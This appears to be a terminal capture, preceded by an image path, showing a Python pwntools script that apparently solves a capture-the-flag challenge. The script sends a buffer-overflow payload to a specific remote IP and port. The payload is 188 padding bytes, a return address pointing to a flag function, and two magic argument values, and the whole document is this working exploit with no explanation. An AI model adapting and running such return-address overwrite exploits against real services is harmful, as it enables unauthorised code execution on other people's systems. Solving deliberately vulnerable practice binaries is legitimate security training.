 ┌──(root㉿kali)-[/tmp]
└─# cat buffer.py
#!/usr/bin/python3
from pwn import *
flag = 0x080491e2
host = "83.136.253.103"
port = "49045"
deadbeef = 0xdeadbeef
codedood = 0xc0ded00d
payload = b"A"*188 + p32(flag)+ b"A"*4 + p32(deadbeef) + p32(codedood)
p = remote(host,port)
p.sendline(payload)
p.interactive()